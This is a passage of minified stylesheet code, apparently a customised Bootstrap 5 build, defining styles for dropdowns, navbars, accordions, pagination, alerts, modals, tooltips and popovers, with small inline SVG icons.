linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media 